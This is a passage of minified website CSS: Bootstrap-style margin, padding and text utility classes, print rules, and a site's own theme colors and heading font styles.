my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:transparent}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#404a57!important}a.text-primary:focus,a.text-primary:hover{color:#20252b!important}.text-secondary{color:#c5b9a3!important}a.text-secondary:focus,a.text-secondary:hover{color:#a79574!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#19692c!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#0f6674!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#a71d2a!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#121416!important}.text-taupe{color:#c5b9a3!important}a.text-taupe:focus,a.text-taupe:hover{color:#a79574!important}.text-taupe-45{color:#e5e0d6!important}a.text-taupe-45:focus,a.text-taupe-45:hover{color:#c7bda7!important}.text-cream{color:#f7f5ea!important}a.text-cream:focus,a.text-cream:hover{color:#e2dbb3!important}.text-cream-85{color:#f7f5ea!important}a.text-cream-85:focus,a.text-cream-85:hover{color:#e2dbb3!important}.text-cream-45{color:#fbfbf6!important}a.text-cream-45:focus,a.text-cream-45:hover{color:#e3e3c1!important}.text-light-grey{color:#e5e5e5!important}a.text-light-grey:focus,a.text-light-grey:hover{color:#bfbfbf!important}.text-interaction{color:#456187!important}a.text-interaction:focus,a.text-interaction:hover{color:#2b3d54!important}.text-text{color:#333!important}a.text-text:focus,a.text-text:hover{color:#0d0d0d!important}.text-disabled{color:#5c585b!important}a.text-disabled:focus,a.text-disabled:hover{color:#353334!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;word-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,:after,:before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}.container,body{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table,figure.wp-block-table table{border-collapse:collapse!important}.table td,.table th,figure.wp-block-table table td,figure.wp-block-table table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th,figure.wp-block-table table .thead-dark th{color:inherit;border-color:#dee2e6}}body{font-family:Inter,sans-serif;padding-top:136px;width:100%;overflow-x:hidden;background:#fbfbf6;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-smooth:never;font-feature-settings:"calt" 0}body .font-serif{font-family:Tobias,serif}body .aligncenter{text-align:center}body .has-weatherby-smaller-font-size{font-size:12px}body .has-weatherby-small-font-size{font-size:14px}body .has-weatherby-large-font-size{font-size:20px}body .has-weatherby-larger-font-size{font-size:24px}body .block-margin{margin:50px 0}body:before{content:"";position:fixed;background-color:transparent;z-index:1;transition:background-color .3s}body.nav-open:before{background-color:rgba(0,0,0,.8);top:0;bottom:0;left:0;right:0}body a{color:#456187;transition:color .3s}body a:hover{color:#404a57}h1,h2,h3,h4,h5{font-family:Tobias,serif;color:#404a57;text-wrap:balance}h1.color-primary,h2.color-primary,h3.color-primary,h4.color-primary,h5.color-primary{color:#404a57}h1.color-secondary,h2.color-secondary,h3.color-secondary,h4.color-secondary,h5.color-secondary{color:#c5b9a3}h1.color-success,h2.color-success,h3.color-success,h4.color-success,h5.color-success{color:#28a745}h1.color-info,h2.color-info,h3.color-info,h4.color-info,h5.color-info{color:#17a2b8}h1.color-warning,h2.color-warning,h3.color-warning,h4.color-warning,h5.color-warning{color:#ffc107}h1.color-danger,h2.color-danger,h3.color-danger,h4.color-danger,h5.color-danger{color:#dc3545}h1.color-light,h2.color-light,h3.color-light,h4.color-light,h5.color-light{color:#f8f9fa}h1.color-dark,h2.color-dark,h3.color-dark,h4.color-dark,h5.color-dark{color:#343a40}h1.color-taupe,h2.color-taupe,h3.color-taupe,h4.color-taupe,h5.color-taupe{color:#c5b9a3}h1.color-taupe-45,h2.color-taupe-45,h3.color-taupe-45,h4.color-taupe-45,h5.color-taupe-45{color:#e5e0d6}h1.color-cream,h1.color-cream-85,h2.color-cream,h2.color-cream-85,h3.color-cream,h3.color-cream-85,h4.color-cream,h4.color-cream-85,h5.color-cream,h5.color-cream-85{color:#f7f5ea}h1.color-cream-45,h2.color-cream-45,h3.color-cream-45,h4.color-cream-45,h5.color-cream-45{color:#fbfbf6}h1.color-light-grey,h2.color-light-grey,h3.color-light-grey,h4.color-light-grey,h5.color-light-grey{color:#e5e5e5}h1.color-interaction,h2.color-interaction,h3.color-interaction,h4.color-interaction,h5.color-interaction{color:#456187}h1.color-text,h2.color-text,h3.color-text,h4.color-text,h5.color-text{color:#333}h1.color-disabled,h2.color-disabled,h3.color-disabled,h4.color-disabled,h5.color-disabled{color:#5c585b}h1.solid-color-slate,h2.solid-color-slate,h3.solid-color-slate,h4.solid-color-slate,h5.solid-color-slate{color:#404a57}h1.solid-color-taupe,h2.solid-color-taupe,h3.solid-color-taupe,h4.solid-color-taupe,h5.solid-color-taupe{color:#c5b9a3}h1.solid-color-burgundy,h1.solid-color-purple,h2.solid-color-burgundy,h2.solid-color-purple,h3.solid-color-burgundy,h3.solid-color-purple,h4.solid-color-burgundy,h4.solid-color-purple,h5.solid-color-burgundy,h5.solid-color-purple{color:#600810}h1.solid-color-red,h2.solid-color-red,h3.solid-color-red,h4.solid-color-red,h5.solid-color-red{color:#404a57}h1.solid-color-light-blue,h2.solid-color-light-blue,h3.solid-